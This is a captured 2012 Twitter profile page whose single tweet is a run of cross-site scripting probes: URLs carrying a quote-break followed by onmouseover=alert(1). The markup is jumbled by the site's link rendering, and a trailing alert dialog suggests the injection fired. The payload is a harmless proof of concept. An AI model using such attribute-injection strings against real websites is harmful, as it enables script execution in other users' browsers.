 twitter
Search
Have an account? Sign in
T_T
@plopz0r
Follow
9 TWEETS
88 FOLLOWING
13 FOLLOWERS
Stay in touch with T_T
Join Twitter today
Full name
Email
Password
Sign up
Tweets
Following
Followers
Favorites
Lists
twitter
© 2012 Twitter About Help Terms Privacy
Blog Status Apps Resources Jobs
Advertisers Businesses Media Developers
Tweets
T_T @plopz0r Reply Retweet Favorite · Open
" onmouseover=alert(1) toto.com/aAa" onmouseover=alert(1)
toto.com/aAa" onmouseover=alert(1)
titi.com/aa" onmouseover=alert(1)
seover=alert(1) http://t.co/jBSnuLgs titi
bBb titi http://t.co/9MZNoMn2bBb"
om/aAa" onmouseover=alert(1) toto.com/aAa"
http://t.co/jBSnuLgs titi
bBb titi http://t.co/9MZNoMn2bBb"
ofollow" class="twitter-timeline-link"
useover=alert(1) http://t.co/jBSnuLgs titi
bBb titi http://t.co/9MZNoMn2bbbBb titi
http://t.co/9MZNoMn2bBb" title="http://www.toto.com/aAa"
onmouseover=alert(1) toto.com/aAa" onmouseover=alert(1)
http://t.co/jBSnuLgs titi http://t.co/9MZNoMn2bBb titi
http://t.co/9MZNoMn2bBb" target="_blank" rel="nofollow"
class="twitter-timeline-link" >toto.com/aAa" onmouseover=alert(1)
http://t.co/jBSnuLgs titi http://t.co/9MZNoMn2bBb titi
http://t.co/9MZNoMn2bb" title="http://www.titi.com/aa"
onmouseover=alert(1) toto.com/aAa" onmouseover=alert(1)
http://t.co/jBSnuLgs titi titi.com/aa" onmouseover=alert(1)
toto.com/aAa" onmouseover=alert(1) http://t.co/jBSnuLgs titi
http://t.co/9MZNoMn2bBb titi http://t.co/9MZNoMn2bBb"
title="http://www.toto.com/aAa" onmouseover=alert(1) toto.com/aAa"
Message from webp...
1
OK